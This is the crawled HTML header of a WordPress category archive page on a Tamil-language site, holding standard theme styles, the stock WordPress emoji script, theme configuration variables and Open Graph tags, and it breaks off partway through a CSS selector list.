

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://velaler.com/category/uncategorized/?filter_by=featured
body_size: 77862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Uncategorized | வேளாளர் மையம்</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://velaler.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://velaler.com/wp-content/uploads/2020/08/vel_16_logo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://velaler.com/wp-content/uploads/2020/08/vel_76_logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://velaler.com/wp-content/uploads/2020/08/vel_120_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://velaler.com/wp-content/uploads/2020/08/vel_150_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://velaler.com/wp-content/uploads/2020/08/vel_114_logo-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://velaler.com/wp-content/uploads/2020/08/vel_144_logo.png"/><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Feed" href="https://velaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Comments Feed" href="https://velaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Uncategorized Category Feed" href="https://velaler.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/velaler.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://velaler.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://velaler.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://velaler.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://velaler.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://velaler.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://velaler.com/wp-json/" /><link rel="alternate" type="application/json" href="https://velaler.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://velaler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"56955042b2","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/velaler.com\/wp-admin\/","wpRestNonce":"56955042b2","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.12.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Uncategorized &#8211; வேளாளர் மையம்" />
<meta property="og:url" content="https://velaler.com/category/uncategorized/" />
<meta property="og:site_name" content="வேளாளர் மையம்" />
<meta property="og:image" content="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/velaler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="32fabf02c3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
